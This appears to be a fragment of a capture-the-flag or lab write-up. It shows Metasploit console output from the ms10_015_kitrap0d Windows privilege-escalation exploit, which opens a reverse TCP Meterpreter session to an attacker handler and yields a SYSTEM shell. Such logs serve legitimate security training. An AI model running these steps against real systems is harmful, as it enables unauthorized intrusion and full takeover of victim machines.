 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.28:1234
[*] Launching notepad to host the exploit...
[+] Process 3912 launched.
[*] Reflectively injecting the exploit DLL into 3912...
[*] Injecting exploit into 3912 ...
[*] Exploit injected. Injecting payload into 3912...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 5 opened (10.10.14.28:1234 -> 10.10.10.5:49158) at 2020-02-25 23:21:42 +0530
meterpreter > shell
[-] Unknown command: shell.
meterpreter > shell
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system